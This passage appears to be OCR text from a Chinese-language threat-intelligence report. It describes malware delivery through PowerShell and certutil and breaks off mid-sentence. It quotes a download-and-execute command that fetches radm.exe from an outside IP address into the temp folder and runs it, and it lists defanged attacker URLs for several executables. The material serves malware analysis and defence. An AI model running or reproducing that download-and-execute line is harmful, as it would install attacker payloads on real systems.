
cmd /c powershell.exe wget http[:]//188.166.7
4[.]218/radm.exe -outfile %TEMP%/radm.exe
&cmd.exe /c %TEMP%\\radm.exe
除了“radm.exe”之外，研究人员还在PowerShel
l和certutil命令中观察到多个文件名，具体包
括：
· hxxp[:]//188.166.74[.]218/office.exe
· hxxp[:]//188.166.74[.]218/radm.exe
· hxxp[:]//188.166.74[.]218/untitled.exe
· hxxp[:]//45.55.211[.]79/.cache/untitled.exe
我们使用Threat Grid进行分析，发现沙箱将上